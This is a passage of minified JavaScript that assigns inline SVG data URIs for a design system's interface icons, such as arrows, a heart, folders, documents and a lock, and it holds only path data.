xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M11.293 3.293a1 1 0 0 1 1.414 0l5 5a1 1 0 0 1-1.414 1.414L12 5.414 7.707 9.707a1 1 0 0 1-1.414-1.414zm-5 11a1 1 0 0 1 1.414 0L12 18.586l4.293-4.293a1 1 0 0 1 1.414 1.414l-5 5a1 1 0 0 1-1.414 0l-5-5a1 1 0 0 1 0-1.414'/></svg>",b0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M15 4a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V5.414l-5.293 5.293a1 1 0 0 1-1.414-1.414L18.586 4zm-4.293 9.293a1 1 0 0 1 0 1.414L5.414 20H9a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1v-6a1 1 0 1 1 2 0v3.586l5.293-5.293a1 1 0 0 1 1.414 0'/></svg>",F0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M15 4a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V5.414l-5.293 5.293a1 1 0 0 1-1.414-1.414L18.586 4zm-4.293 9.293a1 1 0 0 1 0 1.414L5.414 20H9a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1v-6a1 1 0 1 1 2 0v3.586l5.293-5.293a1 1 0 0 1 1.414 0'/></svg>",k0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12 1c6.196 0 11 4.543 11 10.673s-4.804 10.67-11 10.67c-1.114 0-2.18-.15-3.185-.424a.9.9 0 0 0-.588.044l-2.183.963a.88.88 0 0 1-1.235-.778l-.061-1.959a.87.87 0 0 0-.294-.626C2.314 17.648 1 14.875 1 11.67 1 5.54 5.804 1 12 1m6.608 8.212c.308-.492-.296-1.048-.758-.696l-3.471 2.634a.66.66 0 0 1-.795.003l-2.571-1.927a1.65 1.65 0 0 0-2.387.439l-3.231 5.126c-.311.492.293 1.045.755.693l3.471-2.634a.66.66 0 0 1 .795-.003l2.571 1.927a1.65 1.65 0 0 0 2.387-.439z'/></svg>",P0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M11.993 3.717c-2.34-2.045-5.8-2.463-8.488-.167-2.907 2.483-3.329 6.666-1.03 9.624.872 1.123 2.575 2.81 4.212 4.354a185 185 0 0 0 4.122 3.762l.016.013c.076.068.172.153.263.221.11.083.267.185.476.248.28.083.579.083.858 0 .21-.063.367-.165.476-.247.092-.07.187-.154.264-.222l.015-.014c.815-.721 2.467-2.198 4.123-3.76 1.636-1.545 3.34-3.232 4.212-4.355 2.29-2.947 1.932-7.162-1.041-9.633-2.717-2.258-6.141-1.87-8.478.176m-.76 2.069C9.528 3.792 6.818 3.35 4.804 5.07c-2.103 1.797-2.386 4.772-.75 6.877.763.982 2.353 2.567 4.006 4.127a182 182 0 0 0 3.933 3.592c.847-.751 2.39-2.136 3.934-3.592 1.653-1.56 3.242-3.145 4.006-4.127 1.644-2.117 1.382-5.104-.74-6.868-2.068-1.718-4.742-1.278-6.44.707a1 1 0 0 1-1.52 0'/></svg>",T0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M3 11.5a9.5 9.5 0 1 1 6.085 8.868l-.182-.07-.013-.004h-.004l-.157.016-5.121.53q-.017 0-.034.003a7 7 0 0 1-.624.047c-.186.002-.521-.008-.842-.204a1.5 1.5 0 0 1-.7-1.048c-.059-.372.06-.685.132-.856a7 7 0 0 1 .283-.559l1.652-3.057c.071-.133.11-.204.135-.257l.004-.008-.007-.024a11 11 0 0 0-.112-.341A9.5 9.5 0 0 1 3 11.5M12.5 4a7.5 7.5 0 0 0-7.11 9.897l.025.073c.082.239.177.519.197.772.018.232.002.427-.056.652-.062.245-.19.479-.292.668l-.03.054-1.455 2.695 4.744-.49.033-.004c.12-.013.267-.028.412-.023.132.005.243.02.372.05.142.033.296.092.425.142l.04.015A7.5 7.5 0 1 0 12.5 4m0 2.5a1 1 0 0 1 1 1V11a1 1 0 1 1-2 0V7.5a1 1 0 0 1 1-1m-1 8a1 1 0 0 1 1-1h.01a1 1 0 1 1 0 2h-.01a1 1 0 0 1-1-1'/></svg>",O0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8.759 1h6.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C21 5.29 21 5.954 21 6.758v10.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H8.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C3 18.71 3 18.046 3 17.242V6.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C7.29 1 7.954 1 8.758 1M6.91 3.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C5 5.361 5 5.943 5 6.8v10.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C7.361 21 7.943 21 8.8 21h6.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V6.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C16.639 3 16.057 3 15.2 3H8.8c-.857 0-1.439 0-1.889.038M7 7a1 1 0 0 1 1-1h8a1 1 0 1 1 0 2H8a1 1 0 0 1-1-1m0 4a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H8a1 1 0 0 1-1-1m0 4a1 1 0 0 1 1-1h2a1 1 0 1 1 0 2H8a1 1 0 0 1-1-1'/></svg>",U0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 2a1 1 0 0 1 1 1v4h4a1 1 0 1 1 0 2h-4v4a1 1 0 1 1-2 0V9H7a1 1 0 0 1 0-2h4V3a1 1 0 0 1 1-1M3 19v-4a1 1 0 1 0-2 0v4a3 3 0 0 0 3 3h16a3 3 0 0 0 3-3v-4a1 1 0 1 0-2 0v4a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1'/></svg>",G0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8.759 1H14a1 1 0 0 1 .707.293l6 6A1 1 0 0 1 21 8v9.241c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H8.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C3 18.71 3 18.046 3 17.242V6.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C7.29 1 7.954 1 8.758 1M6.91 3.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C5 5.361 5 5.943 5 6.8v10.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C7.361 21 7.943 21 8.8 21h6.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V9h-3.432c-.252 0-.498 0-.706-.017a2 2 0 0 1-.77-.2 2 2 0 0 1-.874-.875 2 2 0 0 1-.201-.77C13 6.93 13 6.684 13 6.432V3H8.8c-.857 0-1.439 0-1.889.038M15 4.414 17.586 7H15.6a8 8 0 0 1-.589-.011v-.014A8 8 0 0 1 15 6.4zM12 11a1 1 0 0 1 1 1v3.586l1.293-1.293a1 1 0 0 1 1.414 1.414l-3 3a1 1 0 0 1-1.414 0l-3-3a1 1 0 1 1 1.414-1.414L11 15.586V12a1 1 0 0 1 1-1'/></svg>",D0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8.759 1H14a1 1 0 0 1 .707.293l6 6A1 1 0 0 1 21 8v9.241c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H8.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C3 18.71 3 18.046 3 17.242V6.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C7.29 1 7.954 1 8.758 1M6.91 3.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C5 5.361 5 5.943 5 6.8v10.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.82.18C7.361 21 7.942 21 8.8 21h6.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V9h-5a1 1 0 0 1-1-1V3H8.8c-.857 0-1.439 0-1.889.038m8.09 1.376L17.585 7H15zM9.25 12.25a2.75 2.75 0 0 1 5.5 0v.778c.202.024.429.074.657.19a2 2 0 0 1 .874.874c.138.271.182.541.201.77.017.208.017.454.017.706v.864c0 .252 0 .498-.017.706a2 2 0 0 1-.2.77 2 2 0 0 1-.875.874 2 2 0 0 1-.77.201c-.208.017-.454.017-.706.017h-3.864c-.252 0-.498 0-.706-.017a2 2 0 0 1-.77-.201 2 2 0 0 1-.874-.874 2 2 0 0 1-.201-.77c-.017-.208-.017-.454-.017-.706v-.864c0-.252 0-.498.017-.706.019-.229.063-.499.201-.77a2 2 0 0 1 .874-.874c.228-.116.456-.166.658-.19zM10.1 15a8 8 0 0 0-.59.011v.014c-.01.116-.01.278-.01.575v.8a8 8 0 0 0 .01.589h.014c.116.01.279.011.575.011h3.8c.297 0 .459 0 .575-.01l.014-.001v-.014c.01-.116.011-.279.011-.575v-.8a8 8 0 0 0-.011-.588l-.014-.002A8 8 0 0 0 13.9 15zm2.65-2h-1.5v-.75a.75.75 0 1 1 1.5 0z'/></svg>",R0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 3a9 9 0 1 0 0 18 9 9 0 0 0 0-18M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m11-7.5a1 1 0 0 1 1 1V6h.167A3.333 3.333 0 0 1 16.5 9.333a1 1 0 1 1-2 0C14.5 8.597 13.903 8 13.167 8H11a1.5 1.5 0 0 0 0 3h2a3.5 3.5 0 1 1 0 7v.5a1 1 0 1 1-2 0V18h-.167A3.333 3.333 0 0 1 7.5 14.667a1 1 0 1 1 2 0c0 .736.597 1.333 1.333 1.333H13a1.5 1.5 0 0 0 0-3h-2a3.5 3.5 0 1 1 0-7v-.5a1 1 0 0 1 1-1'/></svg>",j0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8.759 1h6.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C21 5.29 21 5.954 21 6.758V10.5a1 1 0 1 1-2 0V6.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C16.639 3 16.057 3 15.2 3H8.8c-.857 0-1.439 0-1.889.038-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C5 5.361 5 5.943 5 6.8v10.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C7.361 21 7.943 21 8.8 21h2.7a1 1 0 1 1 0 2H8.759c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C3 18.71 3 18.046 3 17.242V6.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C7.29 1 7.954 1 8.758 1M7 7a1 1 0 0 1 1-1h8a1 1 0 1 1 0 2H8a1 1 0 0 1-1-1m0 4a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H8a1 1 0 0 1-1-1m11 4.5a2.5 2.5 0 1 0 0 5 2.5 2.5 0 0 0 0-5M13.5 18a4.5 4.5 0 1 1 8.31 2.396l.897.897a1 1 0 0 1-1.414 1.414l-.897-.897A4.5 4.5 0 0 1 13.5 18M7 15a1 1 0 0 1 1-1h2a1 1 0 1 1 0 2H8a1 1 0 0 1-1-1'/></svg>",I0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M18 6a2 2 0 1 0 0 4 2 2 0 0 0 0-4m-3.874 1A4.002 4.002 0 0 1 22 8a4 4 0 0 1-7.874 1H3a1 1 0 0 1 0-2zM6 14a2 2 0 1 0 0 4 2 2 0 0 0 0-4m-4 2a4 4 0 0 1 7.874-1H21a1 1 0 1 1 0 2H9.874A4.002 4.002 0 0 1 2 16'/></svg>",N0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M2.988 22.012a1 1 0 0 1-1-1v-17.5a2 2 0 0 1 0-.23 2 2 0 0 1 .19-.68 2 2 0 0 1 .9-.84 3.1 3.1 0 0 1 1.51-.22h7.26a3.1 3.1 0 0 1 1.5.22 2 2 0 0 1 .88.87c.197.477.273.996.22 1.51v1.4h5.2a2.17 2.17 0 0 1 1.39.22 1.5 1.5 0 0 1 .62 1 2.1 2.1 0 0 1-.36 1.32l-1.21 2.43 1.31 2.94c.235.39.337.847.29 1.3a1.52 1.52 0 0 1-.63 1 2.1 2.1 0 0 1-1.3.26h-7.67a3.1 3.1 0 0 1-1.51-.25 2 2 0 0 1-.88-.87 3.3 3.3 0 0 1-.21-1.51v-1.4h-5.5v9a1 1 0 0 1-1 1.03m8.5-10v1.4a5 5 0 0 0 0 .65c0-.05.3-.05.58-.05h7.38l-1.22-2.75a1.7 1.7 0 0 1-.17-.5 1.5 1.5 0 0 1 0-.52q.067-.261.19-.5l1.12-2.23h-4.88v1.9a3.1 3.1 0 0 1-.22 1.51 2 2 0 0 1-.88.87c-.473.197-.99.273-1.5.22zm-7.5-2h7.86q.32.02.64 0a1.7 1.7 0 0 1 0-.58v-5.32a5 5 0 0 0 0-.65h-8.5z'/></svg>",Q0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M13.398 1.083a1 1 0 0 1 .594 1.041L13.132 9h6.196c.24 0 .485 0 .684.018.189.017.55.062.863.315a1.5 1.5 0 0 1 .557 1.19c-.006.402-.202.709-.31.864-.114.165-.27.353-.424.538l-8.93 10.715a1 1 0 0 1-1.76-.764l.86-6.876H4.671c-.24 0-.485 0-.684-.018-.189-.017-.55-.062-.863-.315a1.5 1.5 0 0 1-.557-1.19c.006-.402.202-.709.31-.864.114-.165.27-.353.424-.538l.023-.027L12.232 1.36a1 1 0 0 1 1.166-.277M5.135 13H12a1 1 0 0 1 .992 1.124l-.577 4.615L18.865 11H12a1 1 0 0 1-.992-1.124l.577-4.616z'/></svg>",_0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M13.398 1.083a1 1 0 0 1 .594 1.041L13.132 9h6.196c.24 0 .485 0 .684.018.189.017.55.062.863.315a1.5 1.5 0 0 1 .557 1.19c-.006.402-.202.709-.31.864-.114.165-.27.353-.424.538l-8.93 10.715a1 1 0 0 1-1.76-.764l.86-6.876H4.671c-.24 0-.485 0-.684-.018-.189-.017-.55-.062-.863-.315a1.5 1.5 0 0 1-.557-1.19c.006-.402.202-.709.31-.864.114-.165.27-.353.424-.538l.023-.027L12.232 1.36a1 1 0 0 1 1.166-.277'/></svg>",K0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M15.405 4.028c-.088-.022-.194-.028-.73-.028H8v2.4a8 8 0 0 0 .011.589h.014C8.14 7 8.303 7 8.6 7h6.8a8 8 0 0 0 .589-.011v-.014C16 6.86 16 6.697 16 6.4V4.416c-.188-.184-.248-.233-.306-.269a1 1 0 0 0-.289-.12m2.24-.798-.06-.059c-.287-.288-.54-.542-.846-.729a3 3 0 0 0-.867-.36C15.524 2 15.165 2 14.758 2H7.759l-.708.001a1 1 0 0 0-.117.001c-.448.004-.842.014-1.186.042-.562.046-1.079.145-1.564.392a4 4 0 0 0-1.748 1.748c-.247.485-.346 1.002-.392 1.564C2 6.29 2 6.954 2 7.758v8.483c0 .805 0 1.47.044 2.01.046.563.145 1.08.392 1.565a4 4 0 0 0 1.748 1.748c.485.247 1.002.346 1.564.392a17 17 0 0 0 1.303.043L7.76 22h8.482l.708-.001a1 1 0 0 0 .117-.001c.448-.004.842-.014 1.186-.042.562-.046 1.079-.145 1.564-.392a4 4 0 0 0 1.748-1.748c.247-.485.346-1.002.392-1.564.044-.541.044-1.206.044-2.01v-7c0-.407 0-.765-.083-1.114a3 3 0 0 0-.36-.867c-.186-.306-.44-.56-.728-.847l-.06-.058zM18 6.414v.018c0 .252 0 .498-.017.706a2 2 0 0 1-.201.77 2 2 0 0 1-.874.874 2 2 0 0 1-.77.201C15.93 9 15.684 9 15.432 9H8.568c-.252 0-.498 0-.706-.017a2 2 0 0 1-.77-.201 2 2 0 0 1-.874-.874 2 2 0 0 1-.201-.77C6 6.93 6 6.684 6 6.432V4.03l-.089.008c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18L6 19.97v-5.4c0-.253 0-.5.017-.707.019-.229.063-.499.201-.77a2 2 0 0 1 .874-.874c.271-.138.541-.182.77-.201A9 9 0 0 1 8.568 12h6.864c.252 0 .498 0 .706.017.229.019.499.063.77.201a2 2 0 0 1 .874.874c.138.271.182.541.201.77.017.208.017.454.017.706v5.401l.089-.007c.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.82.037-.45.038-1.031.038-1.888V9.325c0-.536-.006-.642-.028-.73a1 1 0 0 0-.12-.29c-.047-.077-.117-.156-.496-.535zM16 20v-5.4c0-.296 0-.459-.01-.575l-.001-.014h-.014A8 8 0 0 0 15.4 14H8.6c-.297 0-.459 0-.575.01l-.014.001v.014C8 14.14 8 14.303 8 14.6V20z'/></svg>",W0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M10.09 4.055C9.97 4.013 9.813 4 9.022 4H5.2c-.577 0-.949 0-1.232.024-.272.022-.373.06-.422.085a1 1 0 0 0-.437.437c-.025.05-.063.15-.085.422C3.004 5.217 3 5.535 3 6h8.382c-.27-.538-.489-1.294-.918-1.714a1 1 0 0 0-.374-.231M13.618 6l-.84-1.678-.055-.112c-.264-.53-.497-.998-.86-1.353a3 3 0 0 0-1.12-.693c-.48-.166-1.003-.165-1.596-.164H5.162c-.528 0-.982 0-1.357.03-.395.033-.789.104-1.167.297a3 3 0 0 0-1.311 1.311c-.193.378-.264.772-.296 1.167C1 5.18 1 5.635 1 6.161v10.08c0 .805 0 1.47.044 2.01.046.563.145 1.08.392 1.565a4 4 0 0 0 1.748 1.748c.485.247 1.002.346 1.564.392C5.29 22 5.954 22 6.758 22h10.483c.805 0 1.47 0 2.01-.044.563-.046 1.08-.145 1.565-.392a4 4 0 0 0 1.748-1.748c.247-.485.346-1.002.392-1.564.044-.541.044-1.206.044-2.01v-4.483c0-.805 0-1.47-.044-2.01-.046-.563-.145-1.08-.392-1.565a4 4 0 0 0-1.748-1.748c-.485-.247-1.002-.346-1.564-.392C18.71 6 18.046 6 17.242 6zm-.638 2h4.22c.857 0 1.439 0 1.889.038.438.035.663.1.819.18a2 2 0 0 1 .874.874c.08.156.145.38.18.819.037.45.038 1.032.038 1.889v4.4c0 .857 0 1.439-.038 1.889-.035.438-.1.663-.18.819a2 2 0 0 1-.874.874c-.156.08-.38.145-.819.18-.45.037-1.032.038-1.889.038H6.8c-.857 0-1.439 0-1.889-.038-.438-.035-.663-.1-.819-.18a2 2 0 0 1-.874-.874c-.08-.156-.145-.38-.18-.819C3 17.639 3 17.057 3 16.2V8z'/></svg>",E0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M10.09 4.055C9.97 4.013 9.813 4 9.022 4H5.2c-.577 0-.949 0-1.232.024-.272.022-.373.06-.422.085a1 1 0 0 0-.437.437c-.025.05-.063.15-.085.422C3.004 5.217 3 5.535 3 6h8.382l-.392-.784c-.353-.707-.435-.841-.526-.93a1 1 0 0 0-.374-.231M13.618 6l-.84-1.678-.055-.112c-.264-.53-.497-.998-.86-1.353a3 3 0 0 0-1.12-.693c-.48-.166-1.003-.165-1.596-.164H5.162c-.528 0-.982 0-1.357.03-.395.033-.789.104-1.167.297a3 3 0 0 0-1.311 1.311c-.193.378-.264.772-.296 1.167C1 5.18 1 5.635 1 6.161v10.08c0 .805 0 1.47.044 2.01.046.563.145 1.08.392 1.565a4 4 0 0 0 1.748 1.748c.485.247 1.002.346 1.564.392C5.29 22 5.954 22 6.758 22h10.483c.805 0 1.47 0 2.01-.044.563-.046 1.08-.145 1.565-.392a4 4 0 0 0 1.748-1.748c.247-.485.346-1.002.392-1.564.044-.541.044-1.206.044-2.01v-4.483c0-.805 0-1.47-.044-2.01-.046-.563-.145-1.08-.392-1.565a4 4 0 0 0-1.748-1.748c-.485-.247-1.002-.346-1.564-.392C18.71 6 18.046 6 17.242 6zm-.638 2h4.22c.857 0 1.439 0 1.889.038.438.035.663.1.819.18a2 2 0 0 1 .874.874c.08.156.145.38.18.819.037.45.038 1.032.038 1.889v4.4c0 .857 0 1.439-.038 1.889-.035.438-.1.663-.18.819a2 2 0 0 1-.874.874c-.156.08-.38.145-.819.18-.45.037-1.032.038-1.889.038H6.8c-.857 0-1.439 0-1.889-.038-.438-.035-.663-.1-.819-.18a2 2 0 0 1-.874-.874c-.08-.156-.145-.38-.18-.819C3 17.639 3 17.057 3 16.2V8zM12 10a1 1 0 0 1 1 1v2h2a1 1 0 1 1 0 2h-2v2a1 1 0 1 1-2 0v-2H9a1 1 0 1 1 0-2h2v-2a1 1 0 0 1 1-1'/></svg>",J0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M9.568 1h4.864c.252 0 .498 0 .706.017.229.019.498.063.77.201a2 2 0 0 1 .874.874c.138.271.182.541.201.77l.01.146c.394.013.733.045 1.042.128a4 4 0 0 1 2.829 2.829C21 6.476 21 7.067 21 7.862v9.379c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H8.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C3 18.71 3 18.046 3 17.242v-9.38c0-.795 0-1.386.136-1.897a4 4 0 0 1 2.829-2.829c.31-.083.648-.115 1.043-.128q.003-.076.009-.146c.019-.229.063-.499.201-.77a2 2 0 0 1 .874-.874c.271-.138.541-.182.77-.201C9.07 1 9.316 1 9.568 1m-2.56 4.01c-.262.009-.406.026-.526.058a2 2 0 0 0-1.414 1.414C5.008 6.705 5 7.006 5 8v9.2c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C7.361 21 7.943 21 8.8 21h6.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V8c0-.994-.009-1.295-.068-1.518a2 2 0 0 0-1.414-1.414 2.3 2.3 0 0 0-.527-.058l-.008.128a2 2 0 0 1-.201.77 2 2 0 0 1-.874.874 2 2 0 0 1-.77.201C14.93 7 14.684 7 14.432 7H9.568c-.252 0-.498 0-.706-.017a2 2 0 0 1-.77-.201 2 2 0 0 1-.874-.874 2 2 0 0 1-.201-.77zM15 3.6a8 8 0 0 0-.011-.589h-.014A8 8 0 0 0 14.4 3H9.6a8 8 0 0 0-.589.011v.014C9 3.14 9 3.303 9 3.6v.8a8 8 0 0 0 .011.589h.014C9.14 5 9.303 5 9.6 5h4.8a8 8 0 0 0 .588-.011l.002-.014C15 4.86 15 4.697 15 4.4z'/></svg>",X0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M13.5 3a1 1 0 0 1 1-1h5a1 1 0 1 1 0 2H18v2h.838c.528 0 .982 0 1.357.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356v3.678c0 .527 0 .981-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.357.031H18v2h1.5a1 1 0 1 1 0 2h-5a1 1 0 1 1 0-2H16V4h-1.5a1 1 0 0 1-1-1M18 8v8h.8c.577 0 .949 0 1.232-.024.272-.022.372-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422C21 14.75 21 14.377 21 13.8v-3.6c0-.577 0-.949-.024-1.232-.022-.272-.06-.373-.085-.422a1 1 0 0 0-.437-.437c-.05-.025-.15-.063-.422-.085C19.75 8 19.377 8 18.8 8zM5.161 6H13a1 1 0 1 1 0 2H5.2c-.577 0-.949 0-1.232.024-.272.022-.373.06-.422.085a1 1 0 0 0-.437.437c-.025.05-.063.15-.085.422C3 9.25 3 9.623 3 10.2v3.6c0 .577 0 .949.024 1.232.022.272.06.373.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085C4.25 16 4.623 16 5.2 16H13a1 1 0 1 1 0 2H5.161c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167C1 14.82 1 14.365 1 13.838v-3.676c0-.528 0-.982.03-1.357.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C4.18 6 4.635 6 5.161 6'/></svg>",Y0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M16 4h-1.5a1 1 0 1 1 0-2h5a1 1 0 1 1 0 2H18v2h.838c.528 0 .982 0 1.357.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.357v3.676c0 .528 0 .982-.03 1.357-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.356.031H18v2h1.5a1 1 0 1 1 0 2h-5a1 1 0 1 1 0-2H16z'/><path d='M5.161 6H13a1 1 0 0 1 1 1v10a1 1 0 0 1-1 1H5.161c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167C1 14.82 1 14.365 1 13.839v-3.677c0-.528 0-.982.03-1.357.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C4.18 6 4.635 6 5.161 6'/></svg>",Z0="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M15 4a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V5.414l-5.293 5.293a1 1 0 0 1-1.414-1.414L18.586 